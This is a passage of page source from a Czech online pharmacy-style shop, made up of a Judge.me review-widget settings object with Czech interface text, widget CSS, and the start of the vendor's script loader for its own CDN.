více","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Zobrazit všechny recenze","widget_sorting_most_recent_text":"Nejnovější","widget_sorting_highest_rating_text":"Nejvyšší hodnocení","widget_sorting_lowest_rating_text":"Nejnižší hodnocení","widget_sorting_with_pictures_text":"Pouze obrázky","widget_sorting_most_helpful_text":"Nejužitečnější","widget_open_question_form_text":"Položit otázku","widget_reviews_subtab_text":"Recenze","widget_questions_subtab_text":"Otázky","widget_question_label_text":"Otázka","widget_answer_label_text":"Odpověď","widget_question_placeholder_text":"Napište svou otázku zde","widget_submit_question_text":"Odeslat otázku","widget_question_submit_success_text":"Děkujeme za vaši otázku! Budeme vás informovat, jakmile na ni někdo odpoví.","widget_star_color":"#fec600","verified_badge_text":"Ověřeno","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(mimo obchod)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"o","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Recenze produktů","widget_shop_reviews_subtab_text":"Recenze obchodu","widget_other_products_reviews_text":"Recenze pro ostatní produkty","widget_store_reviews_subtab_text":"Recenze obchodu","widget_no_store_reviews_text":"Tento obchod dosud neobdržel žádné recenze","widget_web_restriction_product_reviews_text":"Tento produkt ještě nemá žádné recenze","widget_no_items_text":"Nenalezeny žádné položky","widget_show_more_text":"Zobrazit více","widget_write_a_store_review_text":"Napsat recenzi obchodu","widget_other_languages_heading":"Recenze v jiných jazycích","widget_translate_review_text":"Přeložit recenzi do {{ language }}","widget_translating_review_text":"Překládá se...","widget_show_original_translation_text":"Zobrazit originál ({{ language }})","widget_translate_review_failed_text":"Recenzi se nepodařilo přeložit.","widget_translate_review_retry_text":"Zkusit znovu","widget_translate_review_try_again_later_text":"Zkuste to znovu později","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Obrázky jako první","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★★★★★  Recenze","floating_tab_title":"Nechte zákazníky mluvit za nás","floating_tab_button_color":"#ffffff","floating_tab_button_background_color":"#FFB600","floating_tab_url":"https://www.medicovi.cz/pages/zakaznicke-recenze","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"4.8/5 (53846 recenzí)","all_reviews_text_badge_text_branded_style":"Zákazníci nás hodnotí 4.8/5 na základě 53846 recenzí.","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"/pages/recenze","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Nechte zákazníky mluvit za nás","testimonials_carousel_title":"Zákazníci nás říkají","videos_carousel_title":"Skutečné příběhy zákazníků","cards_carousel_title":"Zákazníci nás říkají","featured_carousel_count_text":"z {{ n }} recenzí","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://medicovi-cz.myshopify.com/pages/recenze","featured_carousel_show_images":false,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":true,"verified_count_badge_url":"/pages/recenze","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videa jako první","widget_review_pending_text":"Čeká na schválení","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Žádné otázky","preview_badge_n_question_text":"{{ number_of_questions }} otázka/otázek","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Hledat","widget_sorting_verified_only_text":"Pouze ověřené","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Číst více recenzí","featured_carousel_view_product_button_text":"Zobrazit produkt","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Načíst více recenzí","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"zobrazeno veřejně jako","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymní","medals_widget_title":"Judge.me Medaile za recenze","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Neplatná URL adresa YouTube videa","widget_max_length_field_error_text":"Zadejte prosím ne více než {0} znaků.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Ověřeno obchodem","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Vyrobeno námi, sdíleno vámi","widget_ugc_subtitle":"Označte nás, abyste viděli svou fotografii na naší stránce","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Koupit nyní","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Načíst více","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Zobrazit recenze","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1facea","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} z 5","widget_media_grid_title":"Fotografie a videa zákazníků","widget_media_grid_see_more_text":"Zobrazit více","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Ověřený nákup","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Ověřený nákup","widget_media_field_exceed_quantity_message":"Omlouváme se, můžeme přijmout pouze {{ max_media }} pro jednu recenzi.","widget_media_field_exceed_limit_message":"{{ file_name }} je příliš velký, vyberte prosím {{ media_type }} menší než {{ size_limit }}MB.","widget_review_submitted_text":"Recenze odeslána!","widget_question_submitted_text":"Otázka odeslána!","widget_close_form_text_question":"Zrušit","widget_write_your_answer_here_text":"Napište svou odpověď zde","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"shromážděno službou Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Načíst více","widget_load_more_color":"#108474","widget_full_review_text":"Celá recenze","widget_read_more_reviews_text":"Číst více recenzí","widget_read_questions_text":"Číst otázky","widget_questions_and_answers_text":"Otázky a odpovědi","widget_verified_by_text":"Ověřeno","widget_verified_text":"Ověřeno","widget_number_of_reviews_text":"{{ number_of_reviews }} recenzí","widget_back_button_text":"Zpět","widget_next_button_text":"Další","widget_custom_forms_filter_button":"Filtry","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Jak jsou recenze shromažďovány?","widget_show_review_keywords":false,"widget_gdpr_statement":"Jak používáme vaše údaje: Budeme vás kontaktovat pouze ohledně recenze, kterou jste zanechali, a pouze v případě potřeby. Odesláním své recenze souhlasíte s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003epodmínkami\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eochranou soukromí\u003c/a\u003e a \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eobsahovými zásadami\u003c/a\u003e Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":true,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Varianta: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Zákazníci říkají","widget_ai_summary_disclaimer":"Souhrn recenzí poháněný umělou inteligencí na základě nedávných zákaznických recenzí","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Jak byste ohodnotili tento produkt?","review_content_introduction_text":"Byli bychom rádi, kdybyste se podělili o svou zkušenost.","store_review_form_title_text":"Jak byste ohodnotili tento obchod?","store_review_form_introduction_text":"Byli bychom rádi, kdybyste se podělili o svou zkušenost.","show_review_guidance_text":true,"one_star_review_guidance_text":"Slabý","five_star_review_guidance_text":"Výborný","customer_information_screen_title_text":"O vás","customer_information_introduction_text":"Řekněte nám více o sobě.","custom_questions_screen_title_text":"Váš zážitek podrobněji","custom_questions_introduction_text":"Zde je několik otázek, které nám pomohou lépe pochopit váš zážitek.","review_submitted_screen_title_text":"Děkujeme za vaši recenzi!","review_submitted_screen_thank_you_text":"Zpracováváme ji a brzy se objeví v obchodě.","review_submitted_screen_email_verification_text":"Prosím, potvrďte svůj e-mail kliknutím na odkaz, který jsme vám právě poslali. Pomáhá nám to udržet recenze autentické.","review_submitted_request_store_review_text":"Chtěli byste se podělit o svou zkušenost s nakupováním u nás?","review_submitted_review_other_products_text":"Chtěli byste recenzovat tyto produkty?","store_review_screen_title_text":"Chtěli byste se podělit o svou zkušenost s nakupováním u nás?","store_review_introduction_text":"Cítíme se vážně k vaši zpětné vazbě a používáme ji k vylepšení našich produktů a služeb.","reviewer_media_screen_title_picture_text":"Sdílet fotku","reviewer_media_introduction_picture_text":"Nahrajte fotku na podporu své recenze.","reviewer_media_screen_title_video_text":"Sdílet video","reviewer_media_introduction_video_text":"Nahrajte video na podporu své recenze.","reviewer_media_screen_title_picture_or_video_text":"Sdílet fotku nebo video","reviewer_media_introduction_picture_or_video_text":"Nahrajte fotku nebo video na podporu své recenze.","reviewer_media_youtube_url_text":"Vložte svůj Youtube URL zde","advanced_settings_next_step_button_text":"Další","advanced_settings_close_review_button_text":"Zavřít","modal_write_review_flow":false,"write_review_flow_required_text":"Povinné","write_review_flow_privacy_message_text":"Cítíme se vážně k vaši soukromí.","write_review_flow_anonymous_text":"Recenze jako anonymní","write_review_flow_visibility_text":"Toto nebude viditelné pro ostatní zákazníky.","write_review_flow_multiple_selection_help_text":"Vyberte kolik chcete","write_review_flow_single_selection_help_text":"Vyberte jednu možnost","write_review_flow_required_field_error_text":"Toto pole je povinné","write_review_flow_invalid_email_error_text":"Zadejte prosím platnou e-mailovou adresu","write_review_flow_max_length_error_text":"Max. {{ max_length }} znaků.","write_review_flow_media_upload_text":"\u003cb\u003eKlikněte pro nahrání\u003c/b\u003e nebo přetáhněte a pusťte","write_review_flow_gdpr_statement":"Budeme vás kontaktovat pouze v souvislosti s vaší recenzí, pokud to bude nutné. Odesláním recenze souhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003epodmínkami použití\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany osobních údajů\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Řekněte nám více","negative_review_resolution_text":"Vaše zkušenost je pro nás důležitá. Pokud se vyskytly problémy s vaším nákupem, jsme tu, abychom pomohli. Neváhejte nás kontaktovat, rádi bychom měli příležitost věci napravit.","negative_review_resolution_button_text":"Kontaktujte nás","negative_review_resolution_proceed_with_review_text":"Zanechte recenzi","negative_review_resolution_subject":"Problém s nákupem od {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Recenze shromážděna prostřednictvím pozvánky na obchod","transparency_badges_from_another_provider_text":"Recenze shromážděna od jiného poskytovatele","transparency_badges_collected_from_store_visitor_text":"Recenze shromážděna od návštěvníka obchodu","transparency_badges_written_in_google_text":"Recenze napsaná v Google","transparency_badges_written_in_etsy_text":"Recenze napsaná v Etsy","transparency_badges_written_in_shop_app_text":"Recenze napsaná v Shop App","transparency_badges_earned_reward_text":"Recenze získala odměnu za budoucí nákup","product_review_widget_per_page":10,"widget_store_review_label_text":"Recenze obchodu","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"recenze","review_widget_review_word_plural":"recenze","review_widget_voting_label":"Užitečné?","review_widget_shop_reply_label":"Odpověď od {{ shop_name }}:","review_widget_filters_title":"Filtry","qna_widget_question_word_singular":"Otázka","qna_widget_question_word_plural":"Otázky","qna_widget_answer_reply_label":"Odpověď od {{ answerer_name }}:","qna_content_screen_title_text":"Zadat otázku ohledně tohoto produktu","qna_widget_question_required_field_error_text":"Prosím, zadejte svou otázku.","qna_widget_flow_gdpr_statement":"Budeme vás kontaktovat pouze v souvislosti s vaší otázkou, pokud to bude nutné. Odesláním vaší otázky souhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003epodmínkami použití\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany osobních údajů\u003c/a\u003e.","qna_widget_question_submitted_text":"Děkujeme za vaši otázku!","qna_widget_close_form_text_question":"Zavřít","qna_widget_question_submit_success_text":"Obavíme vás e-mailem, když odpovíme na vaši otázku.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Recenze zákazníků","all_reviews_widget_v2025_ai_summary_title":"Zákazníci říkají o tomto obchodě","all_reviews_widget_v2025_no_review_text":"Buďte první, kdo napíše recenzi","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.medicovi.cz","branding_text":"Poháněno službou Judge.me","locale":"en","reply_name":"Medicovi.cz","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"cs","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Medicovi.cz"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #1facea;--jdgm-secondary-color: rgba(31,172,234,0.1);--jdgm-star-color: #fec600;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1facea;--jdgm-paginate-color: #1facea;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #1facea}.jdgm-histogram__bar-content{background-color:#1facea}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#1facea}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Zobrazit více"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Zobrazit více"}}.jdgm-rev__thumb-btn{color:#1facea}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#1facea}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fec600}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'o'}.jdgm-rev__variant-label:before{content:'Varianta: '}.jdgm-rev__out-of-store-text:before{content:'(mimo obchod)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#FFB600}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#ffffff}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Medicovi.cz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
